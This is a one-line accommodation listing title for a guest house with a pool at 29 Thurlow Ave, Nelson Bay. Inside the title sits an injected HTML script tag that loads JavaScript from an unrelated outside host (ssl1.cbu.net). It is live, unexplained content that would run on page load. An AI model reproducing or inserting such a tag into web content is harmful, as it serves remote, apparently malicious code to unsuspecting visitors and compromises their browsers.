 Thurlow Ave 29 - House with Pool Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Nelson Bay - 2